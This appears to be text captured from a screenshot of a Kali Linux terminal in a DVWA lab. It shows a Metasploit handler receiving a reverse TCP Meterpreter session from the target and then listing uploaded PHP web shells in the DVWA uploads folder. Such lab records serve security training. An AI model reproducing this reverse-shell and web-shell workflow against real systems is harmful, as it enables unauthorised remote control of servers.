 (genmon)XXX 12:28
root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Sending stage (39282 bytes) to 192.168.0.103
[*] Meterpreter session 2 opened (192.168.0.104:4444 → 192.168.0.103:59606 ) at 2022-05-01 12:28:18 -0400
meterpreter > ls
Listing: /var/www/dvwa/hackable/uploads
Mode Size Type Last modified Name
100600/rw------- 86238 fil 2022-05-01 11:13:04 -0400 dhanush.php
100644/rw-r--r-- 667 fil 2010-03-16 01:56:22 -0400 dvwa_email.png
100600/rw------- 1115 fil 2022-05-01 11:29:53 -0400 shell.php
100600/rw------- 1114 fil 2022-05-01 12:21:43 -0400 shell098.php
100600/rw------- 1114 fil 2022-05-01 11:37:01 -0400 shell4.php
meterpreter >